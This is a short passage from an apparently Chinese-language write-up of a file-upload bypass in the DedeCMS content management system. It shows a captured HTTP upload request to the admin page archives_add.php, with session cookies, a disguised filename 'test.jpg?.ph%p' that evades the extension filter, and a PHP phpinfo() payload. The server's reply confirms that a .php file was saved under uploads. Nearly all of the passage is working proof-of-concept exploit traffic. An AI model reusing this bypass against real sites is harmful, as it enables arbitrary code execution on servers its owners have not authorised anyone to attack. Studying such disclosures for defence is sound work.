 然后把filename修改一下
Referer:
http://47. /dedecms/dede/archives_add.php?channelid=6&
cid=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ecg26nkahppsifqm6a6ksqu772;
_csrf_name_06862244=711d1661e2851f6eab77c2e3a96efa12;
_csrf_name_06862244__ckMd5=d50bf981dc165d0a; DedeUserID=1;
DedeUserID__ckMd5=a483655a34c8d19f;
DedeLoginTime=1506308240;
DedeLoginTime__ckMd5=0a5f65ae290030c8;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Fcontent_list.php%3Fchannel
id%3D6
Connection: close
------WebKitFormBoundaryZNrPDjZXsDjHXAYJ
Content-Disposition: form-data; name="upload";
filename="test.jpg?.ph%p"
Content-Type: image/jpeg
<?php
phpinfo()
?>
------WebKitFormBoundaryZNrPDjZXsDjHXAYJ--
<script
type="text/javascript">window.parent.CKEDITOR.tools.callFunc
tion(2,
'/dedecms/uploads/allimg/170925/1-1F9251106321E.php',
'');</script>